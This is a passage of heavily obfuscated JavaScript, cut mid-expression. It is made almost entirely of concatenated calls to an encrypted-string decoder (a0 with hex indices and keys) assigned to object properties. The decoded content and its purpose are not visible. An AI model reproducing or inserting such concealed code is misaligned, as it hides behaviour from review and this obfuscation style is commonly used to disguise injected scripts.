b,'EV4#')+a0(0xfb3,'^904')+a0(0x1312,'uOBQ')+a0(0xe6e,'&&H5')+a0(0x58c,'5Pg0')+a0(0xcc8,'^904')+a0(0xd6e,'uOBQ')+a0(0x68c,'cEd9')+a0(0x1031,')KuD')+a0(0x65b,'&&H5')+a0(0xb22,'gH8[')+a0(0xd5a,'gH8[')+a0(0x53b,')KuD')+a0(0x1016,'w(mR')+a0(0x6f8,'5Pg0')+a0(0x6b8,'vh^O')+a0(0x6e7,'Ww^H')+a0(0x84c,'TO6(')+a0(0xf1d,'8Gcv')+a0(0x13cb,'ssXV')+a0(0x914,'cEd9')+a0(0x1573,'EV4#')+a0(0x6fe,'a4j(')+a0(0xf53,'uOBQ')+a0(0x1cb,'TO6(')+a0(0xcac,'cc2B')+a0(0x689,'2hj4')+a0(0x157,'bz&M')+a0(0x134c,'O]@K')+a0(0xe5c,'%pQT')+a0(0xe2d,'O]@K')+a0(0x55b,'5$KW')+a0(0x1f0,'2hj4')+a0(0x991,'EV4#')+a0(0x7bf,'IiPN')+a0(0x7bd,'OQ)n')+a0(0x298,'fQhK')+a0(0xca3,'cc2B')+a0(0x12b7,'i0cS')+a0(0x651,'5$KW')+a0(0x46d,'Z)Nh')+a0(0xbfe,'gH8[')+a0(0x1386,'Z)Nh')+a0(0x335,'uOBQ')+a0(0x1287,'%HIU')+a0(0x12c1,'%pQT')+a0(0xf10,'O4eV')+a0(0x138a,'OQ)n')+a0(0xe48,'fEnp')+a0(0xcec,'%HIU')+a0(0x3d7,'OQ)n')+a0(0x1135,'ssXV')+a0(0xbae,'C%tA')+a0(0x23b,'&&H5')+a0(0x10a0,'Z)Nh')+a0(0x629,'^904')+a0(0x11ce,'cc2B')+a0(0xc0a,'2hj4')+a0(0x1317,'C%tA')+a0(0x11c3,'CgYD')+a0(0xa8b,'Ww^H')+a0(0xb1a,'%HIU')+a0(0x153d,'8Gcv')+a0(0xa56,'fEnp')+a0(0xc00,'dMfm')+a0(0x149,'cc2B')+a0(0x342,'O4eV')+a0(0x138f,'kUIX')+a0(0xb9e,'I06x')+a0(0x777,'OQ)n')+a0(0xfb0,'Z)Nh')+a0(0x1128,'O4eV'))+(a0(0x129b,'zD)X')+a0(0x592,'bz&M')+a0(0x159,'O4eV')+a0(0x1465,'5Pg0')+a0(0xbfd,'C%tA')+a0(0x358,'Q7N3')+a0(0x2b1,'EV4#')+a0(0xa8c,'cc2B')+a0(0x1523,'5Pg0')+a0(0x123,'O]j3')+a0(0x517,'O4eV')+a0(0xa30,'qOkH')+a0(0xc41,'a**t')+a0(0x603,'I06x')+a0(0x2d0,'Q7N3')+a0(0x49b,'O]@K')+a0(0xf93,'C%tA')+a0(0x12fa,'I06x')+a0(0x1433,'cc2B')+a0(0x220,'fEnp')+a0(0x2ee,'S%Rz')+a0(0x8af,'%pQT')+a0(0x5e0,')KuD')+a0(0xdeb,'ig17')+a0(0x1494,'4&U3')+a0(0x10d1,'5Pg0')+a0(0xad9,'%pQT')+a0(0x1248,'qOkH')+a0(0x8f7,'C%tA')+a0(0xaea,'GR)f')+a0(0x5fd,'B26$')+a0(0x13c5,'a**t')+a0(0x7be,'zIb7')+a0(0x13fc,'S%Rz')+a0(0x744,'8Gcv')+a0(0x1435,'DG%!')+a0(0xc69,'GR)f')+a0(0x3b9,'zD)X')+a0(0x87e,'Ww^H')+a0(0x153c,'dMfm')+a0(0x2f6,'a4j(')+a0(0x87c,'C1Yg')+a0(0x5d4,'DG%!')+a0(0x1430,'EV4#')+a0(0x13bd,'^904')+a0(0xff8,'bz&M')+a0(0x4e0,'gH8[')+a0(0x135,'%pQT')+a0(0xf47,'EV4#')+a0(0x85a,'C%tA')+a0(0xdb6,'I06x')+a0(0x508,'vh^O')+a0(0xf97,'4nX^')+a0(0x942,'I06x')+a0(0x10bd,'O]@K')+a0(0xf9e,'%HIU')+a0(0x6be,'EV4#')+a0(0x460,'EV4#')+a0(0x411,'OQ)n')+a0(0xc22,'2hj4')+a0(0x114c,'6v@&')+a0(0x1089,'O]@K')+a0(0x1112,'I06x')+a0(0x96e,')KuD')+a0(0x12c9,'GR)f')+a0(0xf8c,'cEd9')+a0(0x70f,'EV4#')+a0(0x13e1,'4&U3')+a0(0x1036,'cc2B')+a0(0x150,'I06x')+a0(0x147f,'CgYD')+a0(0x1039,'Ww^H')+a0(0x81c,'fQhK')+a0(0xdbf,'uOBQ')+a0(0x693,'dMfm')+a0(0xd51,'Ww^H')+a0(0x1593,'C1Yg')+a0(0xf69,'GR)f')+a0(0xfce,'O]j3')+a0(0x1093,'vh^O')+a0(0x413,'O4eV')+a0(0x7e6,'a**t')+a0(0x483,'B26$')+a0(0x27d,'cc2B')+a0(0x936,'fEnp')+a0(0x7a7,'GR)f')+a0(0xa58,'8Gcv')+a0(0x179,'O]j3')+a0(0x80b,'Q7N3')+a0(0x818,'cEd9')+a0(0x9d9,'I06x')+a0(0x1002,'i0cS')+a0(0x45e,'^904')+a0(0x172,'4nX^')+a0(0xe61,'EV4#')+a0(0x106f,'bz&M')+a0(0x131c,'fQhK')+a0(0x154f,'a4j(')+a0(0x1422,'fQhK')+a0(0x144e,'5xQL')+a0(0xf43,'EV4#')+a0(0xf2c,'O]@K')+a0(0x4ba,'a**t')+a0(0x7e9,'w(mR')+a0(0x420,'i0cS')+a0(0xc80,'O]j3')+a0(0x13e7,'2hj4')+a0(0x3ed,'dMfm')+a0(0xf48,')KuD')+a0(0x1413,')KuD')+a0(0xdea,'fEnp')+a0(0x1256,'B26$')+a0(0x1251,'%HIU')+a0(0x13f1,'5$KW')+a0(0xd55,'O4eV')+a0(0x112a,'4nX^')+a0(0x1175,'2hj4')+a0(0xe69,'5xQL')+a0(0x1171,'O]j3')+a0(0x1578,'S%Rz')+a0(0xe7a,'C1Yg')+a0(0x13d6,'6v@&')+a0(0x216,'5$KW')+a0(0x115b,'DG%!')+a0(0x11f1,'uOBQ')+a0(0x8cd,'5$KW')+a0(0xb03,'Z)Nh')+a0(0xe46,'%HIU')+a0(0x1356,'TO6(')+a0(0xa97,'OQ)n')+a0(0x11ec,'a**t')+a0(0x423,'O]j3')+a0(0x35e,'OQ)n')+a0(0x11af,'C1Yg')+a0(0x9bf,'Q7N3')+a0(0x9c0,'dMfm')+a0(0x1215,'w(mR')+a0(0x1511,'a4j(')+a0(0x978,'TO6(')+a0(0xbc5,'cc2B')+a0(0x100f,'CgYD')+a0(0xd9c,'I06x')+a0(0x154b,'C%tA')+a0(0xa53,'%pQT')+a0(0xda3,'cc2B')+a0(0xf17,'C%tA')+a0(0x9e8,'%HIU')+a0(0xb23,'CgYD')+a0(0xba2,'2hj4')+a0(0x34a,'gH8[')+a0(0xae9,'O4eV')+a0(0xa21,'dMfm')+a0(0xeaa,'i0cS')+a0(0x11c9,'I06x')+a0(0x5ab,'Q7N3')+a0(0x1510,'a**t')+a0(0xe0b,'bz&M')+a0(0x730,'Q7N3')+a0(0xa2e,'dMfm')+a0(0x6d7,'O4eV')+a0(0xd4b,'O]@K')+a0(0x146d,'%HIU')+a0(0x723,'C%tA')+a0(0x1451,'i0cS')+a0(0x101e,'6v@&')+a0(0xd04,'8Gcv')+a0(0x1552,'C1Yg')+a0(0xe6a,'cEd9')+a0(0x1168,'S%Rz')+a0(0x1326,'O]j3')+a0(0x111e,'C1Yg')+a0(0x12db,'zD)X')+a0(0xae7,'I06x')+a0(0x1504,'DG%!')+a0(0x376,'C%tA')+a0(0x40d,'Ww^H')+a0(0x10c8,'OQ)n')+a0(0x113b,'gH8[')+a0(0xbee,'5Pg0')+a0(0x4e3,'kUIX')+a0(0xad4,'Z)Nh')+a0(0xa65,'dMfm')+a0(0x702,'fEnp')+a0(0xc5e,'I06x')+a0(0xe1a,'S%Rz')+a0(0xd56,'5$KW')+a0(0x1265,'C1Yg')+a0(0x14ba,'qOkH')+a0(0xc53,'EV4#')+a0(0x80a,'cc2B')+a0(0xc3b,'C1Yg')+a0(0xf9a,'cc2B')+a0(0x10a1,'Z)Nh')+a0(0xe41,'Ww^H')+a0(0x875,'5Pg0')+a0(0x5eb,'uOBQ')+a0(0xe3d,'a**t')+a0(0x12a1,'qOkH')+a0(0x22b,'qOkH')+a0(0x89a,'O]j3'))+(a0(0xfa6,'%HIU')+a0(0xdc4,'cEd9')+a0(0xc30,'O]@K')+a0(0x9f1,'dMfm')+a0(0x10e9,'%pQT')+a0(0x1341,'&&H5')+a0(0x8ac,'fQhK')+a0(0x103f,'i0cS')+a0(0x4e8,'4&U3')+a0(0xda2,'CgYD')+a0(0x561,'5Pg0')+a0(0xb1d,'DG%!')+a0(0x521,'O]@K')+a0(0x1527,'Ww^H')+a0(0x90e,'DG%!')+a0(0x11bb,'5Pg0')+a0(0x152d,'Q7N3')+a0(0x1033,'I06x')+a0(0x8e8,'GR)f')+a0(0xed4,'O4eV')+a0(0x1179,'6v@&')+a0(0xc77,'i0cS')+a0(0x9a4,'zD)X')+a0(0x124f,'qOkH')+a0(0xdc5,'a4j(')+a0(0xd1b,'Z)Nh')+a0(0x8de,'B26$')+a0(0xd22,'bz&M')+a0(0x3fb,'5xQL')+a0(0x110c,'DG%!')+a0(0x715,'&&H5')+a0(0x1e0,'gH8[')+a0(0x10bf,'&&H5')+a0(0x764,'I06x')+a0(0x8a3,'%pQT')+a0(0x807,'I06x')+a0(0xc9d,'IiPN')+a0(0x794,'C1Yg')+a0(0x763,')KuD')+a0(0xbb7,'EV4#')+a0(0x1232,'cEd9')+a0(0x919,'EV4#')+a0(0xf2e,'GR)f')+a0(0x14a9,'cEd9')+a0(0x10ff,'O4eV')+a0(0x1378,'a**t')+a0(0xf03,'2hj4')+a0(0xb4c,'vh^O')+a0(0xc4f,'6v@&')+a0(0x3ae,'O]@K')+a0(0x1374,'ig17')+a0(0x12ad,'2hj4')+a0(0x8aa,'^904')+a0(0x4d4,'2hj4')+a0(0x104b,'CgYD')+a0(0x157e,'zIb7')+a0(0xd5b,'5Pg0')+a0(0x10b6,'DG%!')+a0(0x733,'Q7N3')+a0(0x1095,'TO6(')+a0(0xff6,'8Gcv')+a0(0x287,'IiPN')+a0(0x322,'I06x')+a0(0xa6e,'%HIU')+a0(0x148b,'O]j3')+a0(0xe97,')KuD')+a0(0x3ec,'fQhK')+a0(0x452,'4nX^')+a0(0xe1f,'OQ)n')+a0(0xeb0,'B26$')+a0(0x6cc,'w(mR')+a0(0x1146,'5Pg0')+a0(0xbf7,')KuD')+a0(0x118f,'Z)Nh')+a0(0x5ca,'zIb7')+a0(0x13be,'a4j(')+a0(0x74c,'B26$')+a0(0xf90,'&&H5')+a0(0x842,'cc2B')+a0(0x26a,'O4eV')+a0(0xd8c,'w(mR')+a0(0x6c7,'4nX^')+a0(0xf7b,'cEd9')+a0(0x5cf,'OQ)n')+a0(0x770,'cc2B')+a0(0xa96,'8Gcv')),c[a0(0x16b,'ig17')]=a0(0x3cf,'5xQL')+a0(0xbbb,'^904')+a0(0x6f6,'DG%!')+a0(0xe2e,'ssXV')+a0(0x45c,'fQhK')+a0(0x152b,'%HIU')+a0(0xdd5,'EV4#')+a0(0x44b,'qOkH')+a0(0xfb4,'C1Yg')+a0(0x252,'OQ)n')+a0(0x4cd,'O4eV')+a0(0x8a9,'a4j(')+a0(0x348,'Ww^H')+a0(0xa00,'I06x')+a0(0xb85,'O]@K')+a0(0xfeb,'i0cS')+a0(0x11bd,'kUIX')+a0(0xe06,'IiPN')+a0(0x742,'%HIU')+a0(0x150a,'gH8[')+a0(0x370,'uOBQ')+a0(0x1cf,'TO6(')+a0(0x284,'a4j(')+a0(0x1424,'4nX^')+a0(0x161,'Q7N3')+a0(0x12d4,'2hj4')+a0(0x371,'w(mR')+a0(0x206,'%HIU')+a0(0x987,'zIb7')+a0(0x13f6,'EV4#')+a0(0x10bb,'I06x')+a0(0x9e0,'Z)Nh')+a0(0x6c2,'4nX^')+a0(0x813,'Q7N3')+a0(0x32b,'a**t')+a0(0x438,'CgYD')+a0(0x385,'Z)Nh')+a0(0x1c8,'B26$')+a0(0xc32,'CgYD')+a0(0x22f,'CgYD')+a0(0x14e,'fQhK')+a0(0xa76,'vh^O')+a0(0x14b6,'cEd9')+a0(0x13cc,'8Gcv')+a0(0xab7,'gH8[')+a0(0x209,'gH8[')+a0(0x602,'O]@K')+a0(0x833,'5$KW')+a0(0x155d,'&&H5')+a0(0x12a3,'6v@&')+a0(0xa6c,'i0cS')+a0(0x1387,'^904')+a0(0x5e8,'S%Rz')+a0(0x432,'cc2B')+a0(0x143a,'S%Rz')+a0(0x1f5,'&&H5')+a0(0x11d,'%pQT')+a0(0x1512,'i0cS')+a0(0x910,'Q7N3')+a0(0x1047,'TO6(')+a0(0xc19,'bz&M')+a0(0xd71,'^904')+a0(0xbc8,'O]j3')+a0(0x5a8,'CgYD')+a0(0x8b5,'cEd9')+a0(0x5c7,'%HIU')+a0(0xb1e,'GR)f')+a0(0xb65,')KuD')+a0(0x614,'i0cS')+a0(0x1389,'Ww^H')+a0(0x113,'8Gcv')+a0(0xead,'ig17')+a0(0x120,'qOkH')+a0(0x1344,'%HIU')+a0(0x6b4,'cc2B')+a0(0x130a,'TO6(')+a0(0x154,'B26$')+a0(0xf77,'5Pg0')+a0(0x6cd,'qOkH')+a0(0x1522,'bz&M')+a0(0x4ac,'Z)Nh')+a0(0xa5b,'8Gcv')+a0(0x1418,'EV4#')+a0(0x114e,'Ww^H')+a0(0x1063,'Ww^H')+a0(0x405,'B26$')+a0(0x23e,'O4eV')+a0(0xf88,'kUIX')+a0(0x79d,'GR)f')+a0(0x1000,'EV4#')+a0(0x23c,'a**t')+a0(0xdc8,'fQhK')+a0(0xccb,'ig17')+a0(0xa0f,'qOkH')+a0(0xe4f,'dMfm')+a0(0x8ba,')KuD')+a0(0x541,'i0cS')+a0(0x115,'ssXV')+a0(0x154a,'8Gcv')+a0(0xd60,'w(mR')+a0(0x291,'8Gcv')+a0(0x14f2,'dMfm')+a0(0x1121,'EV4#')+a0(0x271,'CgYD')+a0(0x9ed,'zIb7')+a0(0x3e1,'zIb7')+a0(0xd90,'6v@&')+a0(0x22e,'gH8[')+a0(0x1417,'C%tA')+a0(0x7d1,'5$KW')+a0(0x46b,'S%Rz')+a0(0x2b8,'%HIU')+a0(0xc74,'ssXV')+a0(0xd0b,'S%Rz')+a0(0xe39,'fEnp')+a0(0x6e8,'fEnp')+a0(0x50d,'TO6(')+a0(0x6d3,'Q7N3')+a0(0x33a,'GR)f')+a0(0x14cf,'5Pg0')+a0(0x463,'I06x')+a0(0x10e8,'4nX^')+a0(0x41d,'Ww^H')+a0(0x267,'S%Rz')+a0(0x10e6,'2hj4')+a0(0x204,'i0cS')+a0(0xcff,'8Gcv')+a0(0xc56,'DG%!')+a0(0xb53,'Z)Nh')+a0(0x141c,'Ww^H')+a0(0xd0d,'C%tA')+a0(0x1295,'cEd9')+a0(0xadb,'5Pg0')+a0(0x639,'5xQL')+a0(0xc3a,'cc2B')+a0(0xa49,'4&U3')+a0(0xb5a,'qOkH')+a0(0x125a,'w(mR')+a0(0x11d5,'qOkH')+a0(0x92d,'EV4#')+a0(0x80d,'5xQL')+a0(0x1d5,'2hj4')+a0(0x4f6,'ig17')+a0(0x1e5,'vh^O')+a0(0x86c,'Ww^H')+a0(0x487,'%pQT')+a0(0x11a2,'i0cS')+a0(0x9cd,'IiPN')+a0(0x568,'ig17')+a0(0x120a,'bz&M')+a0(0x71a,'Z)Nh')+a0(0x898,'6v@&')+a0(0x10af,'vh^O')+a0(0x583,'^904')+a0(0xfab,'OQ)n')+a0(0xc2f,'B26$')+a0(0xec2,'w(mR')+a0(0x125c,'%HIU')+a0(0x754,'4nX^')+a0(0x308,'5$KW')+a0(0x6d8,'&&H5')+a0(0x9e5,'ssXV')+a0(0x52d,'Z)Nh')+a0(0x109b,'C1Yg')+a0(0x1464,'ssXV')+a0(0x43d,'w(mR')+a0(0xa14,'a**t')+a0(0xc01,'&&H5')+a0(0x67a,'O]@K')+a0(0x798,'ig17')+a0(0x36d,'dMfm')+a0(0x70d,'qOkH')+a0(0x12a5,'Q7N3')+a0(0x1294,'4nX^')+a0(0x1111,'EV4#')+a0(0x680,'GR)f')+a0(0x570,'a4j(')+a0(0x124d,'fQhK')+a0(0xc3f,'i0cS')+a0(0x952,'2hj4')+a0(0xfd1,'IiPN')+a0(0x765,'I06x')+a0(0x108b,'6v@&')+a0(0xd41,'a4j(')+a0(0x153e,'%HIU')+a0(0x1166,'GR)f')+a0(0xaeb,'5xQL')+a0(0x2e6,'5Pg0')+a0(0x12ae,'I06x')+a0(0xf6d,'2hj4')+a0(0xc12,'O]@K')+a0(0x599,'fQhK')+a0(0x10a7,'a**t')+a0(0xafd,'%pQT')+a0(0xe77,'bz&M')+a0(0xe07,'I06x')+a0(0x970,'zD)X')+a0(0x948,'Ww^H')+a0(0x121e,'zIb7')+a0(0x1206,'GR)f')+(a0(0x4ca,'a**t')+a0(0x844,'EV4#')+a0(0x145d,'Z)Nh')+a0(0x69a,'2hj4')+a0(0xdcc,'fEnp')+a0(0xd3f,'vh^O')+a0(0x815,'IiPN')+a0(0x16e,'I06x')+a0(0x186,'i0cS')+a0(0x6c6,'zD)X')+a0(0xf3f,'TO6(')+a0(0x547,'Ww^H')+a0(0x12a,'a4j(')+a0(0xccf,'TO6(')+a0(0x647,'5$KW')+a0(0xf34,'C%tA')+a0(0x624,'fEnp')+a0(0x31c,'fEnp')+a0(0x1303,'5$KW')+a0(0x415,'zD)X')+a0(0x896,'GR)f')+a0(0xe11,'2hj4')+a0(0xb24,'I06x')+a0(0x37b,'cEd9')+a0(0xf49,'8Gcv')+a0(0x751,'fEnp')+a0(0x1158,'a4j(')+a0(0x44f,'EV4#')+a0(0x2ed,'cc2B')+a0(0x2f1,'i0cS')+a0(0x1103,'DG%!')+a0(0xdc0,'a**t')+a0(0x117d,'Q7N3')+a0(0x10fb,'Ww^H')+a0(0x12f1,'i0cS')+a0(0xf7d,'8Gcv')+a0(0x118d,'fEnp')+a0(0x719,'^904')+a0(0xc4d,'Z)Nh')+a0(0x128d,'OQ)n')+a0(0x1503,'4&U3')+a0(0x772,'cc2B')+a0(0x100d,'gH8[')+a0(0xe15,'S%Rz')+a0(0x6ec,'Ww^H')+a0(0xf08,'%pQT')+a0(0x14b4,'i0cS')+a0(0x1fa,'O]@K')+a0(0xdd8,'cc2B')+a0(0x1426,'a4j(')+a0(0x105a,'w(mR')+a0(0xf63,'EV4#')+a0(0x128b,'IiPN')+a0(0xb5f,'EV4#')+a0(0xdcd,'8Gcv')+a0(0x1474,'^904')+a0(0xc83,'TO6(')+a0(0x77a,'ssXV')+a0(0x817,'Q7N3')+a0(0x225,'S%Rz')+a0(0x35d,'S%Rz')+a0(0x470,'6v@&')+a0(0x4ae,'fEnp')+a0(0x482,'cEd9')+a0(0x659,'&&H5')+a0(0x7bc,'5$KW')+a0(0x12c4,'IiPN')+a0(0xe4d,'CgYD')+a0(0x5cb,'GR)f')+a0(0xd1e,'zD)X')+a0(0xfad,'O]j3')+a0(0xb6d,'w(mR')+a0(0xa9a,'4nX^')+a0(0x353,'ssXV')+a0(0x575,'dMfm')+a0(0xfd4,'B26$')+a0(0xb5b,'Z)Nh')+a0(0x11c0,'C%tA')+a0(0x1439,'vh^O')+a0(0x14d7,'bz&M')+a0(0x1149,'5Pg0')+a0(0x4ec,'C%tA')+a0(0xbf0,'zIb7')+a0(0x10e1,'DG%!')+a0(0x8d4,'^904')+a0(0x1159,'6v@&')+a0(0xc08,'fQhK')+a0(0x144d,'gH8[')+a0(0x78d,'GR)f')+a0(0xc55,'O]j3')+a0(0xcc6,'ssXV')+a0(0x112b,'^904')+a0(0x37d,'uOBQ')+a0(0x152c,'S%Rz')+a0(0xf84,'4&U3')+a0(0x967,'gH8[')+a0(0x412,'Ww^H')+a0(0xeb6,'&&H5')+a0(0xaec,'zD)X')+a0(0xa91,'5$KW')+a0(0xd42,'DG%!')+a0(0x12c7,'GR)f')+a0(0x13c0,'a4j(')+a0(0x326,'Z)Nh')+a0(0x346,'OQ)n')+a0(0xe89,'a4j(')+a0(0xc89,'%pQT')+a0(0xc70,'O4eV')+a0(0x941,'i0cS')+a0(0xda6,'kUIX')+a0(0x1420,'8Gcv')+a0(0x68d,'IiPN')+a0(0x931,'&&H5')+a0(0x44a,'C1Yg')+a0(0xbef,'%pQT')+a0(0x505,'O]@K')+a0(0x14d2,'S%Rz')+a0(0x13b5,'C%tA')+a0(0x645,'bz&M')+a0(0x13a,'5xQL')+a0(0x10d3,'%HIU')+a0(0x128f,'2hj4')+a0(0xb87,'fEnp')+a0(0x11e,'qOkH')+a0(0xd25,'4&U3')+a0(0x6ac,'EV4#')+a0(0xa15,'uOBQ')+a0(0x1140,'B26$')+a0(0xc28,'6v@&')+a0(0x153,'4nX^')+a0(0xd59,'ssXV')+a0(0x1481,'cEd9')+a0(0xcb1,'^904')+a0(0x1b0,'TO6(')+a0(0xf46,'O]@K')+a0(0xa85,'2hj4')+a0(0x144a,'zIb7')+a0(0x2b6,'I06x')+a0(0x585,'5$KW')+a0(0x18c,'dMfm')+a0(0xba7,'2hj4')+a0(0xfa3,'Z)Nh')+a0(0x6a9,'dMfm')+a0(0x9cb,'Ww^H')+a0(0x106d,'kUIX')+a0(0x1096,'5xQL')+a0(0xa75,'bz&M')+a0(0xcb3,'GR)f')+a0(0xed2,'CgYD')+a0(0x631,'DG%!')+a0(0x65e,'fEnp')+a0(0x7ad,'w(mR')+a0(0xb00,'B26$')+a0(0x708,'uOBQ')+a0(0x536,'5xQL')+a0(0x46e,'vh^O')+a0(0x89f,'O4eV')+a0(0x146c,'4&U3')+a0(0xed6,'O4eV')+a0(0x994,'EV4#')+a0(0xb94,'5$KW')+a0(0x390,'Z)Nh')+a0(0xd50,'cc2B')+a0(0x13cf,'GR)f')+a0(0x544,')KuD')+a0(0x84b,'TO6(')+a0(0xe8d,'CgYD')+a0(0xe1d,'EV4#')+a0(0x549,'a**t')+a0(0x43f,'fQhK')+a0(0xa60,'%pQT')+a0(0x755,'fQhK')+a0(0x7b4,'I06x')+a0(0x4da,')KuD')+a0(0x11a9,'IiPN')+a0(0x6c9,'bz&M')+a0(0x1a3,'zIb7')+a0(0x394,'zIb7')+a0(0x1ae,'zIb7')+a0(0x13a0,'%HIU')+a0(0x1519,'4nX^')+a0(0x814,'4nX^')+a0(0xae2,'ig17')+a0(0x154c,'w(mR')+a0(0x38c,'&&H5')+a0(0x88a,'a**t')+a0(0x14c0,'4nX^')+a0(0xff1,'zD)X')+a0(0xd02,'5Pg0')+a0(0x142,'5Pg0')+a0(0x8dd,'6v@&')+a0(0xd5e,'GR)f')+a0(0x550,'qOkH')+a0(0xeef,'%pQT')+a0(0x5d2,'Ww^H')+a0(0xdd9,'O4eV')+a0(0x396,'B26$')+a0(0x502,'&&H5')+a0(0xe3a,'I06x')+a0(0xded,'a**t'))+(a0(0x1538,'8Gcv')+a0(0x137a,'I06x')+a0(0xd76,'i0cS')+a0(0xa0d,'TO6(')+a0(0xaf5,'Z)Nh')+a0(0xce8,'O]@K')+a0(0x736,'6v@&')+a0(0xce2,'a4j(')+a0(0xe16,'bz&M')+a0(0x8a5,'OQ)n')+a0(0x157a,'8Gcv')+a0(0xf6b,'4nX^')+a0(0xfc7,'cEd9')+a0(0x47b,'ssXV')+a0(0x1222,'O4eV')+a0(0xf45,'C%tA')+a0(0x22d,'5Pg0')+a0(0x21c,'gH8[')+a0(0x3c4,'6v@&')+a0(0xd77,'GR)f')+a0(0x8f4,'TO6(')+a0(0x175,'a4j(')+a0(0xfd2,'kUIX')+a0(0x7c3,'4nX^')+a0(0x1364,'8Gcv')+a0(0x13fd,'ig17')+a0(0x622,'&&H5')+a0(0xc73,'TO6(')+a0(0x924,'OQ)n')+a0(0x80f,'4&U3')+a0(0xc8f,'S%Rz')+a0(0xae1,'4&U3')+a0(0xee5,'C1Yg')+a0(0x998,'2hj4')+a0(0x140e,'5xQL')+a0(0xcde,'w(mR')+a0(0x5a5,'a**t')+a0(0x7b9,'Ww^H')+a0(0x5fa,'GR)f')+a0(0xb69,'kUIX')+a0(0x14c9,'Q7N3')+a0(0x725,'zIb7')+a0(0xc13,'S%Rz')+a0(0x6b3,'OQ)n')+a0(0x132d,'a**t')+a0(0x9de,'kUIX')+a0(0x1300,'IiPN')+a0(0x5de,'a**t')+a0(0x10ca,'S%Rz')+a0(0x14a8,'B26$')+a0(0x1108,'&&H5')+a0(0x806,'TO6(')+a0(0xc88,'4nX^')+a0(0x1085,'%HIU')+a0(0xf2b,')KuD')+a0(0xfb2,'Z)Nh')+a0(0x108c,'8Gcv')+a0(0xddd,'&&H5')+a0(0x793,'kUIX')+a0(0x1004,'vh^O')+a0(0x1011,'Z)Nh')+a0(0xb16,'fQhK')+a0(0x343,'&&H5')+a0(0xc17,'O]@K')+a0(0x138b,'Q7N3')+a0(0x8d3,'vh^O')+a0(0x136a,'5$KW')+a0(0xc6a,'gH8[')+a0(0x55e,'8Gcv')+a0(0x12be,'a**t')+a0(0x118,'S%Rz')+a0(0x1cd,'zD)X')+a0(0x979,'cEd9')+a0(0xeba,'kUIX')+a0(0x5b1,'%pQT')+a0(0x14ea,'4nX^')+a0(0x51f,'w(mR')+a0(0xc23,'w(mR')+a0(0x5f1,'O]@K')+a0(0xa1c,'Ww^H')+a0(0x854,'EV4#')+a0(0xe66,'I06x')+a0(0x3fd,'5$KW')+a0(0x149e,'I06x')+a0(0x2a9,'kUIX')+a0(0x514,'8Gcv')+a0(0x5c0,'Ww^H')+a0(0xc7a,'dMfm')+a0(0x1f9,'2hj4')+a0(0x1196,'bz&M')+a0(0x9e7,'bz&M')+a0(0x21a,'zIb7')+a0(0x235,'uOBQ')+a0(0x992,'fQhK')+a0(0xa93,'8Gcv')+a0(0xfd0,'^904')+a0(0xcce,'EV4#')+a0(0xdad,'w(mR')+a0(0xabd,'4nX^')+a0(0x1565,'EV4#')+a0(0x9e2,'O]j3')+a0(0x7a2,'vh^O')+a0(0x8e1,'zD)X')+a0(0xde8,'4nX^')+a0(0xdfb,'ssXV')+a0(0x401,'5Pg0')+a0(0x1f6,'5$KW')+a0(0xeb3,'zD)X')+a0(0x104c,'DG%!')+a0(0xab2,'%HIU')+a0(0x964,'S%Rz')+a0(0x4b4,'C%tA')+a0(0x270,'&&H5')+a0(0xbec,'EV4#')+a0(0xd7a,'C1Yg')+a0(0xf1e,'TO6(')+a0(0x176,'^904')+a0(0x39b,'5Pg0')+a0(0xce9,'&&H5')+a0(0xf51,'w(mR')+a0(0xe94,'gH8[')+a0(0xadc,'cc2B')+a0(0x54f,'cc2B')+a0(0x375,'8Gcv')+a0(0x8f0,'5$KW')+a0(0x6f2,'O]j3')+a0(0x13af,'Z)Nh')+a0(0xed1,'5Pg0')+a0(0xc75,'S%Rz')+a0(0x572,'GR)f')+a0(0xb8a,'qOkH')+a0(0x419,'vh^O')+a0(0xfa2,'ig17')+a0(0x5bd,'GR)f')+a0(0x76e,'O]@K')+a0(0xbde,'a**t')+a0(0x345,'O]j3')+a0(0xa63,'O]j3')+a0(0x1432,'4&U3')+a0(0xebc,'zD)X')+a0(0xc0d,'O]j3')+a0(0x4e6,'zIb7')+a0(0xa37,'zIb7')+a0(0xea4,'2hj4')+a0(0x499,'^904')+a0(0xe58,'4&U3')+a0(0x473,'dMfm')+a0(0x6ca,'I06x')+a0(0x2cf,'GR)f')+a0(0x10d9,'i0cS')+a0(0xbe6,'Q7N3')+a0(0x28a,'zD)X')+a0(0x13fe,'zIb7')+a0(0x1115,'bz&M')+a0(0x1186,'Q7N3')+a0(0x670,'O]j3')+a0(0x68b,'a4j(')+a0(0x1118,'OQ)n')+a0(0x2fd,'IiPN')+a0(0xbf1,'4nX^')+a0(0xeb7,'&&H5')+a0(0xd15,'5$KW')+a0(0x334,'kUIX')+a0(0x878,'4nX^')+a0(0x1416,'OQ)n')+a0(0x380,'8Gcv')+a0(0x10db,'zIb7')+a0(0x4ef,'O4eV')+a0(0x464,'C1Yg')+a0(0x4f1,'ssXV')+a0(0xe2a,'ig17')+a0(0x1489,'dMfm')+a0(0x67f,'C%tA')+a0(0x881,'a**t')+a0(0x1239,'4nX^')+a0(0x93f,'EV4#')+a0(0xb6f,'8Gcv')+a0(0x10cd,'4nX^')+a0(0xeec,'EV4#')+a0(0x8b2,'cc2B')+a0(0xabe,'gH8[')+a0(0xe81,'&&H5')+a0(0xb42,'%pQT')+a0(0xebe,'Q7N3')+a0(0x757,'ig17')+a0(0xfc2,'5$KW')+a0(0xf6f,'zIb7')+a0(0xe03,'fEnp')+a0(0x12cb,'a4j(')+a0(0xb89,'qOkH')+a0(0xf33,'S%Rz')+a0(0xa88,'ssXV')+a0(0xdf3,'EV4#')+a0(0x77e,'O]j3')+a0(0x911,'8Gcv')+a0(0x11ef,'5Pg0')+a0(0x504,'4nX^')+a0(0xa38,'4&U3')+a0(0xd43,'fEnp')+a0(0x1009,'gH8['))+(a0(0x1090,'GR)f')+a0(0x11b4,')KuD')+a0(0x1314,'dMfm')+a0(0x124e,'C%tA')+a0(0x6e2,'ig17')+a0(0xa50,'uOBQ')+a0(0xcee,'DG%!')+a0(0x1361,'bz&M')+a0(0xf02,'O4eV')+a0(0xb8f,'kUIX')+a0(0xfa8,'B26$')+a0(0x113c,'GR)f')+a0(0xcc2,'C%tA')+a0(0xe42,'cEd9')+a0(0x13c7,'5xQL')+a0(0x62d,'Ww^H')+a0(0x297,'i0cS')+a0(0xa32,'O]@K')+a0(0xef5,'dMfm')+a0(0x104a,'ssXV')+a0(0x839,'TO6(')+a0(0xfe9,'DG%!')+a0(0x7b2,'5Pg0')+a0(0x14a7,'&&H5')+a0(0x